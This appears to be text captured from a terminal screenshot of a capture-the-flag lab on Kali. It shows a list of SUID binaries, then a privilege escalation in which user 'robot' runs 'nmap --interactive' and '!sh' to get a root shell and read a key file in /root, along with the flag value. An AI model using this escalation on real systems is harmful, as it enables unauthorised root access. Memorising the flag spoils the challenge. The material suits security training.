 root@kali: ~
File Edit View Search Terminal Help
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#